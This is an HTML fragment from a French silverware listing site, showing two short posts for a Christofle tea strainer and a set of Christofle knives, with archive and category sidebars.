			Posted on <a href="https://metalargentemodele.com/passe-the-a-bascule-christofle-modele-delafosse-metal-argente-theiere-tasse-dore/" title="8:53  " rel="bookmark"><time class="entry-date" datetime="2022-06-24T08:53:02+00:00">juin 24, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="59" src="https://metalargentemodele.com/wp-content/nyxifexym/Passe-the-a-bascule-CHRISTOFLE-modele-DELAFOSSE-metal-argente-Theiere-Tasse-Dore-01-xvti.jpg" class="attachment-post-thumbnail wp-post-image" alt="Passe-the-a-bascule-CHRISTOFLE-modele-DELAFOSSE-metal-argente-Theiere-Tasse-Dore-01-xvti" />			<p>Passe thé à bascule CHRISTOFLE en métal argenté, modèle DELAFOSSE. 12 cm de longueur. 4,5 cm de hauteur. Cet item est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XXe, récents&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;merveilles55&Prime; et est localisé dans ce pays: FR. Cet article peut être expédié au pays suivant: Monde entier.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/passe/" rel="category tag">passe</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/bascule/" rel="tag">bascule</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/delafosse/" rel="tag">delafosse</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/passe/" rel="tag">passe</a>, <a href="https://metalargentemodele.com/tag/tasse/" rel="tag">tasse</a>, <a href="https://metalargentemodele.com/tag/theiere/" rel="tag">théière</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4024" class="post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-christofle tag-argente tag-bleu tag-christofle tag-couteaux tag-dore tag-luxe tag-metal tag-modele tag-talisman">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/christofle-6-couteaux-modele-de-luxe-talisman-bleu-metal-argente-dore/" rel="bookmark">Christofle 6 Couteaux Modele De Luxe Talisman Bleu +metal Argente Dore</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/christofle-6-couteaux-modele-de-luxe-talisman-bleu-metal-argente-dore/" title="1:19  " rel="bookmark"><time class="entry-date" datetime="2021-12-12T01:19:05+00:00">décembre 12, 2021</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="76" src="https://metalargentemodele.com/wp-content/nyxifexym/Christofle-6-Couteaux-Modele-De-Luxe-Talisman-Bleu-metal-Argente-Dore-01-zr.jpg" class="attachment-post-thumbnail wp-post-image" alt="Christofle-6-Couteaux-Modele-De-Luxe-Talisman-Bleu-metal-Argente-Dore-01-zr" />			<p>CHRISTOFLE 6 COUTEAUX MODELE DE LUXE TALISMAN BLEU+METAL ARGENTE DORE SOUS BLISTER. PS/ D&rsquo;AUTRES TALISMAN BLEU ET MARRON DANS MES ANNONCES. L&rsquo;item &laquo;&nbsp;CHRISTOFLE 6 COUTEAUX MODELE DE LUXE TALISMAN BLEU +METAL ARGENTE DORE&nbsp;&raquo; est en vente depuis le lundi 22 novembre 2021. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XXe, récents&nbsp;&raquo;. Le vendeur est [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/christofle/" rel="category tag">christofle</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/bleu/" rel="tag">bleu</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/couteaux/" rel="tag">couteaux</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/luxe/" rel="tag">luxe</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/talisman/" rel="tag">talisman</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://metalargentemodele.com/tag/dore/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://metalargentemodele.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://metalargentemodele.com/bague-meraude-naturelle-mod-le-clart-c-leste-argent-925-u0026-zircons-gems2u4ever/">Bague Meraude Naturelle Mod Le Clart C Leste Argent 925 U0026 Zircons Gems2u4ever</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/set-de-couverts-a-poisson-christofle-modele-cluny-10-pieces-neuf-metal-argente/">Set de couverts à poisson Christofle modèle Cluny 10 pièces neuf métal argenté</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/christofle-11-couteaux-de-table-metal-argente-modele-marly-m5/">Christofle 11 Couteaux De Table Metal Argenté Modèle Marly (M5)</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/paniere-corbeille-a-pain-christofle-modele-ondulation-vibration-metal-argente/">Panière corbeille à pain CHRISTOFLE modèle ONDULATION VIBRATION métal argenté</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/12-grands-couverts-boulenger-modele-tulipe-metal-argente-art-nouveau-215-cm-4/">12 grands couverts BOULENGER modèle TULIPE métal argenté ART NOUVEAU 21,5 cm</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://metalargentemodele.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://metalargentemodele.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/08/'>août 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/02/'>février 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://metalargentemodele.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/08/'>août 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/02/'>février 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://metalargentemodele.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/08/'>août 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/02/'>février 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://metalargentemodele.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/08/'>août 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/02/'>février 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://metalargentemodele.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/08/'>août 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/02/'>février 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://metalargentemodele.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/08/'>août 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/02/'>février 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://metalargentemodele.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/08/'>août 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/02/'>février 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/01/'>janvier 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3162"><a href="https://metalargentemodele.com/category/08k19/" >08k19</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://metalargentemodele.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalargentemodele.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalargentemodele.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://metalargentemodele.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://metalargentemodele.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalargentemodele.com/category/actualite/" >actualite</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://metalargentemodele.com/category/adapta/" >adapta</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://metalargentemodele.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://metalargentemodele.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://metalargentemodele.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://metalargentemodele.com/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://metalargentemodele.com/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://metalargentemodele.com/category/alfawise/" >alfawise</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metalargentemodele.com/category/alfenide/" >alfénide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://metalargentemodele.com/category/alfenidechristofle/" >alfénidechristofle</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://metalargentemodele.com/category/alisez/" >alisez</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://metalargentemodele.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://metalargentemodele.com/category/alliances/" >alliances</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://metalargentemodele.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://metalargentemodele.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://metalargentemodele.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://metalargentemodele.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://metalargentemodele.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://metalargentemodele.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://metalargentemodele.com/category/angelb38/" >angelb38</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://metalargentemodele.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://metalargentemodele.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://metalargentemodele.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalargentemodele.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalargentemodele.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://metalargentemodele.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://metalargentemodele.com/category/argental/" >argental</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://metalargentemodele.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://metalargentemodele.com/category/argentier/" >argentier</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://metalargentemodele.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://metalargentemodele.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://metalargentemodele.com/category/artefacts/" >artefacts</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://metalargentemodele.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://metalargentemodele.com/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://metalargentemodele.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://metalargentemodele.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://metalargentemodele.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://metalargentemodele.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://metalargentemodele.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://metalargentemodele.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://metalargentemodele.com/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://metalargentemodele.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalargentemodele.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalargentemodele.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalargentemodele.com/category/ayaneo/" >ayaneo</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://metalargentemodele.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://metalargentemodele.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://metalargentemodele.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalargentemodele.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://metalargentemodele.com/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://metalargentemodele.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://metalargentemodele.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://metalargentemodele.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalargentemodele.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://metalargentemodele.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://metalargentemodele.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalargentemodele.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://metalargentemodele.com/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://metalargentemodele.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://metalargentemodele.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://metalargentemodele.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalargentemodele.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://metalargentemodele.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://metalargentemodele.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://metalargentemodele.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://metalargentemodele.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://metalargentemodele.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalargentemodele.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://metalargentemodele.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://metalargentemodele.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalargentemodele.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://metalargentemodele.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://metalargentemodele.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://metalargentemodele.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://metalargentemodele.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalargentemodele.com/category/brillant/" >brillant</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://metalargentemodele.com/category/brillante/" >brillante</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://metalargentemodele.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalargentemodele.com/category/brillants/" >brillants</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://metalargentemodele.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalargentemodele.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://metalargentemodele.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://metalargentemodele.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://metalargentemodele.com/category/cailar/" >cailar</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://metalargentemodele.com/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://metalargentemodele.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://metalargentemodele.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://metalargentemodele.com/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://metalargentemodele.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalargentemodele.com/category/capitalisme/" >capitalisme</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://metalargentemodele.com/category/capsules/" >capsules</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalargentemodele.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://metalargentemodele.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://metalargentemodele.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://metalargentemodele.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://metalargentemodele.com/category/cennie/" >cennie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://metalargentemodele.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://metalargentemodele.com/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://metalargentemodele.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://metalargentemodele.com/category/chaises/" >chaises</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalargentemodele.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://metalargentemodele.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://metalargentemodele.com/category/chandeliercandelabre/" >chandeliercandélabre</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://metalargentemodele.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://metalargentemodele.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://metalargentemodele.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://metalargentemodele.com/category/chauffe/" >chauffe</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalargentemodele.com/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalargentemodele.com/category/chocolatiere/" >chocolatière</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://metalargentemodele.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://metalargentemodele.com/category/chretiens/" >chretiens</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://metalargentemodele.com/category/christiofle/" >christiofle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://metalargentemodele.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://metalargentemodele.com/category/christofle-plat/" >christofle-plat</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://metalargentemodele.com/category/christoflealfenide/" >christoflealfénide</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalargentemodele.com/category/christoflegallia/" >christoflegallia</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalargentemodele.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://metalargentemodele.com/category/chronique/" >chronique</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://metalargentemodele.com/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://metalargentemodele.com/category/clarinette/" >clarinette</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://metalargentemodele.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://metalargentemodele.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://metalargentemodele.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metalargentemodele.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://metalargentemodele.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://metalargentemodele.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://metalargentemodele.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalargentemodele.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://metalargentemodele.com/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://metalargentemodele.com/category/confectionner/" >confectionner</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://metalargentemodele.com/category/conflits/" >conflits</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://metalargentemodele.com/category/conforama/" >conforama</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://metalargentemodele.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://metalargentemodele.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://metalargentemodele.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalargentemodele.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalargentemodele.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://metalargentemodele.com/category/couds/" >couds</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalargentemodele.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://metalargentemodele.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalargentemodele.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://metalargentemodele.com/category/coupe-centre/" >coupe-centre</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://metalargentemodele.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://metalargentemodele.com/category/coups/" >coups</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://metalargentemodele.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://metalargentemodele.com/category/courverts/" >courverts</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalargentemodele.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalargentemodele.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://metalargentemodele.com/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://metalargentemodele.com/category/couvercles/" >couvercles</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://metalargentemodele.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://metalargentemodele.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://metalargentemodele.com/category/cover/" >cover</a>
</li>
